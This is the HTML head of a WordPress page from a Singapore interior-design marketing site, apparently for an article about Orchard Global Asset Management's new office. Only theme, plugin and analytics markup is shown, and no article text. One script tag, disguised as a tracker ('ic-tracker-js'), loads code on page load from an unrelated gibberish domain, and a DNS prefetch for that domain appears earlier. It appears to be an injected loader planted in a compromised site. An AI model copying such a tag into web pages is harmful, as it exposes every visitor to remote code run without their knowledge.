

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/a-look-inside-orchard-global-asset-management-s-new-singapore-office/
body_size: 21828
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="12d3cf6a7c547ebb563901b3-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>A Look Inside Orchard Global Asset Management’s New Singapore Office &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f8028ca1df","_rest_nonce":"2f8593b9ce","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f8028ca1df","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/7f2d45a46c6c3c40ad3b1ba8a9a8882c.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1750428600,"emailEncoderPassKey":"9921b369e478ce88af2772500a5f13ef","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fa-look-inside-orchard-global-asset-management-s-new-singapore-office%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fa-look-inside-orchard-global-asset-management-s-new-singapore-office%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="12d3cf6a7c547ebb563901b3-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768366924" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"5576df2244","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
